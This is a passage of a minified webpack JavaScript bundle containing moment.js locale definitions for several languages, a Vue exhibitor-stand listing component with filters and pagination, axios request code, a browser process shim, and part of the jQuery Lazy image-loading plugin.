t})},Tqun:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10,n=~~(e%100/10)===1?"th":t===1?"st":t===2?"nd":t===3?"rd":"th";return e+n}});return t})},U5Iz:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Méitheamh","Iúil","Lúnasa","Meán Fómhair","Deaireadh Fómhair","Samhain","Nollaig"];var n=["Eaná","Feab","Márt","Aibr","Beal","Méit","Iúil","Lúna","Meán","Deai","Samh","Noll"];var r=["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Satharn"];var i=["Dom","Lua","Mái","Céa","Déa","hAo","Sat"];var a=["Do","Lu","Má","Ce","Dé","hA","Sa"];var s=e.defineLocale("ga",{months:t,monthsShort:n,monthsParseExact:true,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné aig] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d mí",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){var t=e===1?"d":e%10===2?"na":"mh";return e+t},week:{dow:1,doy:4}});return s})},UJsu:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:true});var r=n("4GYG");var i=n.n(r);var a=n("TGEV");var s=n.n(a);var o=n("AcE+");var u=n.n(o);var l=n("mtWM");var d=n.n(l);t["default"]={props:{getEndpoint:{type:String,required:true}},components:{ExhibitStand:i.a,ExhibitFilters:s.a,pagination:u.a},data:function e(){return{stands:[],currentPage:0,totalCount:0,totalPages:0,resultCount:0,limit:20,busy:false,activeStand:null,search:null,lastSearch:null,filterOptions:[],currentFilters:{}}},methods:{sanitizedUrl:function e(t){var n=t.trim();return n.includes("//")?n:"//"+n},onCheckboxChange:function e(){var t=this;this.$nextTick().then(function(){t.currentPage=0;t.getExhibitors()})},onRemoveFilterClicked:function e(t){if(t.k=="alphaNumeric"){this.$set(this.currentFilters,"alphaNumeric","all");this.currentPage=0;this.getExhibitors();return}if(this.currentFilters.hasOwnProperty(t.k)){var n=this.currentFilters[t.k].options.slice();var r=n.findIndex(function(e){return e==t.v});if(r!==-1){n.splice(r,1);this.$set(this.currentFilters[t.k],"options",n);this.currentPage=0;this.getExhibitors()}}},mapFilterOptions:function e(t){if(t.hasOwnProperty("alphaNumeric")){this.$set(this.currentFilters,"alphaNumeric",t.alphaNumeric)}else{this.$set(this.currentFilters,"alphaNumeric","all")}for(var n in this.filterOptions){var r={displayName:this.filterOptions[n].displayName,options:t.hasOwnProperty(n)?t[n].options:[]};this.$set(this.currentFilters,n,r)}},getExhibitors:function e(){var t=this;if(this.lastSearch!=this.search){this.currentPage=0}this.busy=true;d.a.get(this.endpoint).then(function(e){console.log(e);t.lastSearch=t.search;t.search=null;t.busy=false;t.stands=e.data.stands;t.totalCount=parseInt(e.data.totalCount);t.resultCount=parseInt(e.data.resultCount);t.currentPage=parseInt(e.data.currentPage);t.totalPages=parseInt(e.data.totalPages);t.filterOptions=e.data.filterOptions;t.mapFilterOptions(e.data.currentFilters)})},onStandClicked:function e(t){var n=this.stands.find(function(e){return e._id==t});if(n===undefined){return}this.activeStand=n;this.showModal()},showModal:function e(){$(this.$refs.exhibitModal).modal("show")},onPageChanged:function e(t){this.currentPage=t-1;this.getExhibitors()},onFilterClick:function e(t){this.setAlphaNumericFilter(t);this.currentPage=0;this.getExhibitors()},onSearchClick:function e(){if(!this.search||!this.search.toString().trim()){return}this.setAlphaNumericFilter(this.search);this.currentPage=0;this.getExhibitors()},onRemoveFilterClick:function e(){this.setAlphaNumericFilter("all");this.currentPage=0;this.getExhibitors()},setAlphaNumericFilter:function e(t){this.$set(this.currentFilters,"alphaNumeric",t)}},computed:{hasFiltersApplied:function e(){if(this.currentFilters.hasOwnProperty("alphaNumeric")&&this.currentFilters.alphaNumeric!="all"){return true}for(var t in this.currentFilters){if(this.currentFilters[t].hasOwnProperty("options")&&this.currentFilters[t].options.length>0){return true}}return false},letters:function e(){var t="a";var n="z";var r=[];for(var i=t.charCodeAt(0);i<=n.charCodeAt(0);i++){r.push(String.fromCharCode(i))}return r},endpoint:function e(){var t=this.getEndpoint+"?page="+this.currentPage+"&limit="+this.limit;if(this.currentFilters&&this.currentFilters.alphaNumeric){t+="&alphaNumeric="+this.currentFilters.alphaNumeric}for(var n in this.filterOptions){if(n=="alphaNumeric"){continue}if(this.currentFilters.hasOwnProperty(n)){if(this.currentFilters[n].hasOwnProperty("options")&&this.currentFilters[n].options.length>0){var r=encodeURIComponent(this.currentFilters[n].options.join(","));t+="&"+n+"="+r}}}return t}},mounted:function e(){this.getExhibitors()}}},V0td:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:true,meridiemParse:/PD|MD/,isPM:function(e){return e.charAt(0)==="M"},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return t})},V4qH:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":if(e===1){r+="sekunda"}else if(e===2||e===3||e===4){r+="sekunde"}else{r+="sekundi"}return r;case"m":return t?"jedna minuta":"jedne minute";case"mm":if(e===1){r+="minuta"}else if(e===2||e===3||e===4){r+="minute"}else{r+="minuta"}return r;case"h":return t?"jedan sat":"jednog sata";case"hh":if(e===1){r+="sat"}else if(e===2||e===3||e===4){r+="sata"}else{r+="sati"}return r;case"dd":if(e===1){r+="dan"}else{r+="dana"}return r;case"MM":if(e===1){r+="mjesec"}else if(e===2||e===3||e===4){r+="mjeseca"}else{r+="mjeseci"}return r;case"yy":if(e===1){r+="godina"}else if(e===2||e===3||e===4){r+="godine"}else{r+="godina"}return r}}var n=e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:true,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}});return n})},VK9h:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:true,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(e===1?"er":"e");case"w":case"W":return e+(e===1?"re":"e")}},week:{dow:1,doy:4}});return t})},"VU/8":function(e,t){e.exports=function e(t,n,r,i,a,s){var o;var u=t=t||{};var l=typeof t.default;if(l==="object"||l==="function"){o=t;u=t.default}var d=typeof u==="function"?u.options:u;if(n){d.render=n.render;d.staticRenderFns=n.staticRenderFns;d._compiled=true}if(r){d.functional=true}if(a){d._scopeId=a}var c;if(s){c=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext;if(!e&&typeof __VUE_SSR_CONTEXT__!=="undefined"){e=__VUE_SSR_CONTEXT__}if(i){i.call(this,e)}if(e&&e._registeredComponents){e._registeredComponents.add(s)}};d._ssrRegister=c}else if(i){c=i}if(c){var f=d.functional;var h=f?d.render:d.beforeCreate;if(!f){d.beforeCreate=h?[].concat(h,c):[c]}else{d._injectStyles=c;d.render=function e(t,n){c.call(n);return h(t,n)}}}return{esModule:o,exports:u,options:d}}},Vz2w:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="凌晨"||t==="早上"||t==="上午"){return e}else if(t==="下午"||t==="晚上"){return e+12}else{return e>=11?e:e+12}},meridiem:function(e,t,n){var r=e*100+t;if(r<600){return"凌晨"}else if(r<900){return"早上"}else if(r<1130){return"上午"}else if(r<1230){return"中午"}else if(r<1800){return"下午"}else{return"晚上"}},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}});return t})},W2nU:function(e,t){var n=e.exports={};var r;var i;function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}(function(){try{if(typeof setTimeout==="function"){r=setTimeout}else{r=a}}catch(e){r=a}try{if(typeof clearTimeout==="function"){i=clearTimeout}else{i=s}}catch(e){i=s}})();function o(e){if(r===setTimeout){return setTimeout(e,0)}if((r===a||!r)&&setTimeout){r=setTimeout;return setTimeout(e,0)}try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}function u(e){if(i===clearTimeout){return clearTimeout(e)}if((i===s||!i)&&clearTimeout){i=clearTimeout;return clearTimeout(e)}try{return i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}var l=[];var d=false;var c;var f=-1;function h(){if(!d||!c){return}d=false;if(c.length){l=c.concat(l)}else{f=-1}if(l.length){m()}}function m(){if(d){return}var e=o(h);d=true;var t=l.length;while(t){c=l;l=[];while(++f<t){if(c){c[f].run()}}f=-1;t=l.length}c=null;d=false;u(e)}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1){for(var n=1;n<arguments.length;n++){t[n-1]=arguments[n]}}l.push(new p(e,t));if(l.length===1&&!d){o(m)}};function p(e,t){this.fun=e;this.array=t}p.prototype.run=function(){this.fun.apply(null,this.array)};n.title="browser";n.browser=true;n.env={};n.argv=[];n.version="";n.versions={};function _(){}n.on=_;n.addListener=_;n.once=_;n.off=_;n.removeListener=_;n.removeAllListeners=_;n.emit=_;n.prependListener=_;n.prependOnceListener=_;n.listeners=function(e){return[]};n.binding=function(e){throw new Error("process.binding is not supported")};n.cwd=function(){return"/"};n.chdir=function(e){throw new Error("process.chdir is not supported")};n.umask=function(){return 0}},XU1s:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}});return t})},XlWM:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n,r){var i={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};if(t){return i[n][2]?i[n][2]:i[n][1]}return r?i[n][0]:i[n][1]}var n=e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return n})},XmWM:function(e,t,n){"use strict";var r=n("cGG2");var i=n("DQCr");var a=n("fuGk");var s=n("xLtR");var o=n("DUeU");function u(e){this.defaults=e;this.interceptors={request:new a,response:new a}}u.prototype.request=function e(t){if(typeof t==="string"){t=arguments[1]||{};t.url=arguments[0]}else{t=t||{}}t=o(this.defaults,t);t.method=t.method?t.method.toLowerCase():"get";var n=[s,undefined];var r=Promise.resolve(t);this.interceptors.request.forEach(function e(t){n.unshift(t.fulfilled,t.rejected)});this.interceptors.response.forEach(function e(t){n.push(t.fulfilled,t.rejected)});while(n.length){r=r.then(n.shift(),n.shift())}return r};u.prototype.getUri=function e(t){t=o(this.defaults,t);return i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")};r.forEach(["delete","get","head","options"],function e(t){u.prototype[t]=function(e,n){return this.request(r.merge(n||{},{method:t,url:e}))}});r.forEach(["post","put","patch"],function e(t){u.prototype[t]=function(e,n,i){return this.request(r.merge(i||{},{method:t,url:e,data:n}))}});e.exports=u},"XzD+":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:true,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return e==="หลังเที่ยง"},meridiem:function(e,t,n){if(e<12){return"ก่อนเที่ยง"}else{return"หลังเที่ยง"}},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}});return t})},"YBA/":function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return t})},YHuP:function(e,t){(function(e,t){"use strict";var n=e.jQuery||e.Zepto,r=0,i=false;n.fn.Lazy=n.fn.lazy=function(e){return new s(this,e)};n.Lazy=n.lazy=function(e,r,i){if(n.isFunction(r)){i=r;r=[]}if(!n.isFunction(i)){return}e=n.isArray(e)?e:[e];r=n.isArray(r)?r:[r];var a=s.prototype.config,o=a._f||(a._f={});for(var u=0,l=e.length;u<l;u++){if(a[e[u]]===t||n.isFunction(a[e[u]])){a[e[u]]=i}}for(var d=0,c=r.length;d<c;d++){o[r[d]]=e[0]}};function a(r,a,s,o,u){var l=0,d=-1,c=-1,f=false,h="afterLoad",m="load",p="error",_="img",v="src",y="srcset",g="sizes",M="background-image";function b(){f=e.devicePixelRatio>1;s=L(s);if(a.delay>=0){setTimeout(function(){w(true)},a.delay)}if(a.delay<0||a.combined){o.e=E(a.throttle,function(e){if(e.type==="resize"){d=c=-1}w(e.all)});o.a=function(e){e=L(e);s.push.apply(s,e)};o.g=function(){return s=n(s).filter(function(){return!n(this).data(a.loadedName)})};o.f=function(e){for(var t=0;t<e.length;t++){var n=s.filter(function(){return this===e[t]});if(n.length){w(false,n)}}};w();n(a.appendScroll).on("scroll."+u+" resize."+u,o.e)}}function L(e){var i=a.defaultImage,s=a.placeholder,o=a.imageBase,u=a.srcsetAttribute,l=a.loaderAttribute,d=a._f||{};e=n(e).filter(function(){var e=n(this),r=S(this);return!e.data(a.handledName)&&(e.attr(a.attribute)||e.attr(u)||e.attr(l)||d[r]!==t)}).data("plugin_"+a.name,r);for(var c=0,f=e.length;c<f;c++){var h=n(e[c]),m=S(e[c]),p=h.attr(a.imageBaseAttribute)||o;if(m===_&&p&&h.attr(u)){h.attr(u,x(h.attr(u),p))}if(d[m]!==t&&!h.attr(l)){h.attr(l,d[m])}if(m===_&&i&&!h.attr(v)){h.attr(v,i)}else if(m!==_&&s&&(!h.css(M)||h.css(M)==="none")){h.css(M,"url('"+s+"')")}}return e}function w(e,t){if(!s.length){if(a.autoDestroy){r.destroy()}return}var i=t||s,o=false,u=a.imageBase||"",l=a.srcsetAttribute,d=a.handledName;for(var c=0;c<i.length;c++){if(e||t||T(i[c])){var f=n(i[c]),h=S(i[c]),m=f.attr(a.attribute),p=f.attr(a.imageBaseAttribute)||u,g=f.attr(a.loaderAttribute);if(!f.data(d)&&(!a.visibleOnly||f.is(":visible"))&&((m||f.attr(l))&&(h===_&&(p+m!==f.attr(v)||f.attr(l)!==f.attr(y))||h!==_&&p+m!==f.css(M))||g)){o=true;f.data(d,true);k(f,h,p,g)}}}if(o){s=n(s).filter(function(){return!n(this).data(d)})}}function k(e,t,r,i){++l;var s=function(){O("onError",e);C();s=n.noop};O("beforeLoad",e);var o=a.attribute,u=a.srcsetAttribute,d=a.sizesAttribute,c=a.retinaAttribute,b=a.removeAttribute,L=a.loadedName,w=e.attr(c);if(i){var k=function(){if(b){e.removeAttr(a.loaderAttribute)}e.data(L,true);O(h,e);setTimeout(C,1);k=n.noop};e.off(p).one(p,s).one(m,k);if(!O(i,e,function(t){if(t){e.off(m);k()}else{e.off(p);s()}})){e.trigger(p)}}else{var T=n(new Image);T.one(p,s).one(m,function(){e.hide();if(t===_){e.attr(g,T.attr(g)).attr(y,T.attr(y)).attr(v,T.attr(v))}else{e.css(M,"url('"+T.attr(v)+"')")}e[a.effect](a.effectTime);if(b){e.removeAttr(o+" "+u+" "+c+" "+a.imageBaseAttribute);if(d!==g){e.removeAttr(d)}}e.data(L,true);O(h,e);T.remove();C()});var D=(f&&w?w:e.attr(o))||"";T.attr(g,e.attr(d)).attr(y,e.attr(u)).attr(v,D?r+D:null);T.complete&&T.trigger(m)}}function T(e){var t=e.getBoundingClientRect(),n=a.scrollDirection,r=a.threshold,i=Y()+r>t.top&&-r<t.bottom,s=D()+r>t.left&&-r<t.right;if(n==="vertical"){return i}else if(n==="horizontal"){return s}return i&&s}function D(){return d>=0?d:d=n(e).width()}function Y(){return c>=0?c:c=n(e).height()}function S(e){return e.tagName.toLowerCase()}function x(e,t){if(t){var n=e.split(",");e="";for(var r=0,i=n.length;r<i;r++){e+=t+n[r].trim()+(r!==i-1?",":"")}}return e}function E(e,t){var n,i=0;return function(s,o){var u=+new Date-i;function l(){i=+new Date;t.call(r,s)}n&&clearTimeout(n);if(u>e||!a.enableThrottle||o){l()}else{n=setTimeout(l,e-u)}}}function C(){--l;if(!s.length&&!l){O("onFinishedAll")}}function O(e,t,n){if(e=a[e]){e.apply(r,[].slice.call(arguments,1));return true}return false}if(a.bind==="event"||i){b()}else{n(e).on(m+"."+u,b)}}function s(i,s){var o=this,u=n.extend({},o.config,s),l={},d=u.name+"-"+ ++r;o.config=function(e,n){if(n===t){return u[e]}u[e]=n;return o};o.addItems=function(e){l.a&&l.a(n.type(e)==="string"?n(e):e);return o};o.getItems=function(){return l.g?l.g():{}};o.update=function(e){l.e&&l.e({},!e);return o};o.force=function(e){l.f&&l.f(n.type(e)==="string"?n(e):e);return o};o.loadAll=function(){l.e&&l.e({all:true},true);return 